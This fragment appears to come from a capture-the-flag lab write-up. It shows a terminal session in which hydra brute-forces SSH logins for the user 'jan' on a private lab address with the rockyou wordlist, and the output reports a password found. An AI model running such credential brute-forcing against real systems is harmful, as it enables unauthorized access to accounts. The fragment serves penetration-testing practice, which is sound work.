 gevik@cicuk {BasicPentesting}$ hydra -l jan -P /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt 10.10.163.180 ssh -t 64
Hydra v9.1-dev (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-07 09:39:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132 tries per task
[DATA] attacking ssh://10.10.163.180:22/
[22][ssh] host: 10.10.163.180   login: jan   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 62 final worker threads did not complete until end.
[ERROR] 62 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-07 09:40:52
gevik@cicuk {BasicPentesting}$